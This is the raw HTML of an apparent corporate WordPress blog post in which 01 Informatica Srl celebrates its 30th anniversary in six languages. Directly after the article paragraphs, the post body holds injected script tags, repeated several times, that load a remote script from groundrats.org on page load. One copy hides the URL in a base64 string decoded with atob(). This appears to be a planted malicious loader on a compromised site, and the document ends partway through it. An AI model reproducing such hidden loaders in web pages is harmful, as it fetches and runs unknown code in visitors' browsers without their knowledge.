var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"it_IT":"https:\/\/www.info01.it\/2022\/01\/12\/30anni-e-non-dimostrarli\/","it":"https:\/\/www.info01.it\/2022\/01\/12\/30anni-e-non-dimostrarli\/","IT":"https:\/\/www.info01.it\/2022\/01\/12\/30anni-e-non-dimostrarli\/","en_US":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","en":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","US":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","de_DE":"https:\/\/www.info01.it\/de\/2022\/01\/12\/30anni-e-non-dimostrarli\/","de":"https:\/\/www.info01.it\/de\/2022\/01\/12\/30anni-e-non-dimostrarli\/","DE":"https:\/\/www.info01.it\/de\/2022\/01\/12\/30anni-e-non-dimostrarli\/","fr_FR":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/","fr":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/","FR":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.info01.it","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.8.4" id="wpml-browser-redirect-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.info01.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.info01.it/en/wp-json/wp/v2/posts/4196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.info01.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p8LhI6-15G' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.info01.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.info01.it%2Fen%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.info01.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.info01.it%2Fen%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,27;" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146290783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146290783-1');
</script>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","headline":"30 Anni e non dimostrarli","description":"Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia.....,..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","headline":"30 Anni e non dimostrarli","description":"Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia.....,...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/"},"url":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","headline":"30 Anni e non dimostrarli","datePublished":"2022-01-12T09:35:01+01:00","dateModified":"2024-12-15T11:24:17+01:00","publisher":{"@type":"Organization","@id":"https:\/\/www.info01.it\/en\/#organization","name":"01 Informatica S.r.l.","logo":{"@type":"ImageObject","url":"https:\/\/www.info01.it\/wp-content\/uploads\/2018\/01\/logo_01informatica.png","width":600,"height":60}},"articleSection":"Events","description":"Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia....., che avventura...., un percorso non privo di ostacoli ma che ci ha permesso di crescere sempre di più, anno su anno.  Il 2021 è stato il nostro anno dei record e","author":{"@type":"Person","name":"Amministratore","url":"https:\/\/www.info01.it\/en\/author\/amministratore\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0b3de93743144d6fc830b919ea005838429268e5d7842ecb33a6e3ea943ae72c?s=96&d=mm&r=g","height":96,"width":96}},"video":[],"audio":[]}</script>

	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.info01.it",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/",
                "name": "30 Anni e non dimostrarli"
            }
        }
    ]
}</script>

<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Dimensioni font risposte*/
.quiz_section .qmn_radio_answers label, .quiz_section .qmn_check_answers label, .quiz_section .qmn_accept_answers label { font-size:16px !important; }
/*Dimensioni spazio risposte*/
.quiz_section{ font-size:18px !important;}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-4196 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! +39.0572445220</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;n&#102;&#111;&#64;&#105;nf&#111;01.&#105;&#116;">&#105;n&#102;&#111;&#64;&#105;nf&#111;01.&#105;&#116;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/01informaticasrl" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/informatica_01" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/01-informatica-srl" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.info01.it/en/" >

						<!-- standard logo -->
			<img src="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica.png" srcset="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica.png 1x, https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_retina.png 2x" width="337" height="64" style="max-height:64px;height:auto;" alt="01 Informatica Srl Logo" data-retina_logo_url="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_retina.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_mobile.png" srcset="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_mobile.png 1x, https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_mobile_retina.png 2x" width="640" height="122" style="max-height:122px;height:auto;" alt="01 Informatica Srl Logo" data-retina_logo_url="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_mobile_retina.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_sticky_header.png" srcset="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_sticky_header.png 1x, https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_sticky_header_retina.png 2x" width="310" height="59" style="max-height:59px;height:auto;" alt="01 Informatica Srl Logo" data-retina_logo_url="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_sticky_header_retina.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.info01.it/en/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu-inglese" class="fusion-menu"><li  id="menu-item-951"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951 fusion-dropdown-menu"  data-item-id="951"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Company</span></a><ul class="sub-menu"><li  id="menu-item-1148"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/our-history/" class="fusion-bar-highlight"><span>Our History</span></a></li><li  id="menu-item-953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/partnership/" class="fusion-bar-highlight"><span>Partnership</span></a></li><li  id="menu-item-954"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/certifications/" class="fusion-bar-highlight"><span>Certifications</span></a></li></ul></li><li  id="menu-item-955"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-955 fusion-dropdown-menu"  data-item-id="955"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Services</span></a><ul class="sub-menu"><li  id="menu-item-956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/consulting/" class="fusion-bar-highlight"><span>Consulting</span></a></li><li  id="menu-item-957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/education/" class="fusion-bar-highlight"><span>Education</span></a></li><li  id="menu-item-958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/assistance-statistic/" class="fusion-bar-highlight"><span>Assistance &#038; Statistic</span></a></li></ul></li><li  id="menu-item-959"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-959 fusion-dropdown-menu"  data-item-id="959"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-3425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/codice01/" class="fusion-bar-highlight"><span>Codice01</span></a></li></ul></li><li  id="menu-item-964"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964 fusion-dropdown-menu"  data-item-id="964"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">News</span></a><ul class="sub-menu"><li  id="menu-item-1083"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1083 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/category/news_eng/" class="fusion-bar-highlight"><span>01News</span></a></li><li  id="menu-item-1138"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/category/fiscal-area-en/" class="fusion-bar-highlight"><span>Fiscal Area</span></a></li><li  id="menu-item-1139"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1139 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/category/events/" class="fusion-bar-highlight"><span>Events</span></a></li></ul></li><li  id="menu-item-965"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-965"  data-item-id="965"><a  href="http://www.info01.it/index.php#contatti" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-inglese-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951 fusion-dropdown-menu"  data-item-id="951"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Company</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/our-history/" class="fusion-bar-highlight"><span>Our History</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/partnership/" class="fusion-bar-highlight"><span>Partnership</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/certifications/" class="fusion-bar-highlight"><span>Certifications</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-955 fusion-dropdown-menu"  data-item-id="955"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Services</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/consulting/" class="fusion-bar-highlight"><span>Consulting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/education/" class="fusion-bar-highlight"><span>Education</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/assistance-statistic/" class="fusion-bar-highlight"><span>Assistance &#038; Statistic</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-959 fusion-dropdown-menu"  data-item-id="959"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/codice01/" class="fusion-bar-highlight"><span>Codice01</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964 fusion-dropdown-menu"  data-item-id="964"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">News</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1083 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/category/news_eng/" class="fusion-bar-highlight"><span>01News</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/category/fiscal-area-en/" class="fusion-bar-highlight"><span>Fiscal Area</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1139 fusion-dropdown-submenu" ><a  href="https://www.info01.it/en/category/events/" class="fusion-bar-highlight"><span>Events</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-965"  data-item-id="965"><a  href="http://www.info01.it/index.php#contatti" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">30 Anni e non dimostrarli</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.info01.it/en" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.info01.it/en/category/events/" class="fusion-breadcrumb-link"><span >Events</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.info01.it/en/category/events/" class="fusion-breadcrumb-link"><span >Events</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.info01.it/en/category/history/" class="fusion-breadcrumb-link"><span >History</span></a></span><span class="fusion-breadcrumb-sep">/</span>, <span class="fusion-breadcrumb-item"><a href="https://www.info01.it/en/category/news_eng/" class="fusion-breadcrumb-link"><span >News</span></a></span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">30 Anni e non dimostrarli</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-4196" class="post post-4196 type-post status-publish format-standard hentry category-events category-history category-news_eng">
										<span class="entry-title" style="display: none;">30 Anni e non dimostrarli</span>
			
									
						<div class="post-content">
				<p style="text-align: justify;">Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia&#8230;.., che avventura&#8230;., un percorso non privo di ostacoli ma che ci ha permesso di crescere sempre di più, anno su anno.  Il 2021 è stato il nostro anno dei record e grazie a tutti coloro che hanno creduto e credono  in noi, promettiamo di continuare a dare il meglio per crescere ancora di più professionalmente e umanamente.  Il 2022 sarà anche l&#8217;anno che vedrà il rilascio di nuovi prodotti che sono già in cantiere e che ci permetteranno di aggredire il mercato con un prodotto di tecnologia estremamente all&#8217;avanguardia.</p>
<p style="text-align: justify;">Here we are at the milestone of 30 years, January 13, 2022 01 Informatica Srl turns 30, what a story &#8230;.., what an adventure &#8230;., a path not without obstacles but which has allowed us to grow more and more, year over year. 2021 was our record year and thanks to all those who believed and believe in us, we promise to continue to give our best to grow even more professionally and humanly. 2022 will also be the year that will see the release of new products that are already in the pipeline and that will allow us to attack the market with an extremely cutting-edge technology product.</p>
<p style="text-align: justify;">Hier sind wir am Meilenstein von 30 Jahren, 13. Januar 2022 01 Informatica Srl wird 30, was für eine Geschichte &#8230;.. was für ein Abenteuer &#8230;. ein Weg, der nicht ohne Hindernisse verlief, aber es uns ermöglicht hat, weiter zu wachsen Jahr für Jahr. 2021 war unser Rekordjahr und dank all denen, die an uns geglaubt und geglaubt haben, versprechen wir, auch weiterhin unser Bestes zu geben, um beruflich und persönlich weiter zu wachsen. 2022 wird auch das Jahr sein, in dem wir bereits in der Pipeline befindliche neue Produkte auf den Markt bringen werden, die es uns ermöglichen, mit einem technologisch extrem fortschrittlichen Produkt den Markt zu erobern.</p>
<p style="text-align: justify;">Aquí estamos en el hito de los 30 años, 13 de enero de 2022, 01 Informatica Srl celebra sus 30 años, qué historia &#8230;.. qué aventura &#8230;. un camino que no está exento de obstáculos, pero que ha permitido seguir creciendo año tras año. El 2021 fue nuestro año récord y gracias a todos los que creyeron y creen en nosotros, prometemos seguir dando lo mejor de nosotros para seguir creciendo profesional y personalmente. 2022 será también el año en el que ya se prepara el lanzamiento de nuevos productos que nos permitirán atacar el mercado con un producto tecnológico extremadamente avanzado.</p>
<p style="text-align: justify;">Nous voici au jalon des 30 ans, le 13 janvier 2022 01 Informatica Srl fête ses 30 ans, quelle histoire &#8230;.. quelle aventure &#8230;. un chemin qui n&#8217;est pas sans obstacles, mais qui a permis nous pour continuer à croître année après année. 2021 a été notre année record et grâce à tous ceux qui ont cru et croient en nous, nous promettons de continuer à faire de notre mieux pour continuer à grandir professionnellement et personnellement. 2022 sera aussi l&#8217;année où se prépare déjà le lancement de nouveaux produits qui nous permettront d&#8217;attaquer le marché avec un produit technologique extrêmement avancé.</p>
<p style="text-align: justify;">Aqui estamos no marco de 30 anos, 13 de janeiro de 2022 01 Informatica Srl comemora seus 30 anos, que história &#8230;.. que aventura &#8230;. um caminho que não foi sem obstáculos, mas que nos permitiu para continuar a crescer ano após ano. 2021 foi o nosso ano recorde e graças a todos aqueles que acreditaram e acreditam em nós, prometemos continuar a dar o nosso melhor para continuar a crescer profissional e pessoalmente. 2022 será também o ano em que já se prepara o lançamento de novos produtos que nos permitirão atacar o mercado com um produto tecnológico extremamente avançado.</p>
<p>&nbsp;<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
